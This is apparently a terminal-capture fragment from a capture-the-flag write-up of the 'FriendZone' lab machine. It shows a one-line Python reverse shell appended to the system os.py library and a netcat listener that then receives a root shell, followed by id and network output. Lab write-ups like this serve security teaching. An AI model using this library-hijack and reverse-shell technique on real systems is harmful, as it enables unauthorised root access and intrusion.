 friend@FriendZone:/tmp$ vi /usr/lib/python2.7/os.py
friend@FriendZone:/tmp$ tail -n 5 /usr/lib/python2.7/os.py
except NameError: # statvfs_result may not exist
    pass

import sys,socket,os,pty;s=socket.socket();s.connect(("10.10.14.39",12345));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")

friend@FriendZone:/tmp$
(qwe㉿kali)-[~/pwk/Linux/Friendzone/file]
$ sudo rlwrap nc -lvnp 12345
listening on [any] 12345 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.10.123] 57710
# id
id
uid=0(root) gid=0(root) groups=0(root)
# uname -a
uname -a
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:b9:a9:53 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.123/23 brd 10.10.11.255 scope global ens192
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feb9:a953/64 scope link
       valid_lft forever preferred_lft forever
#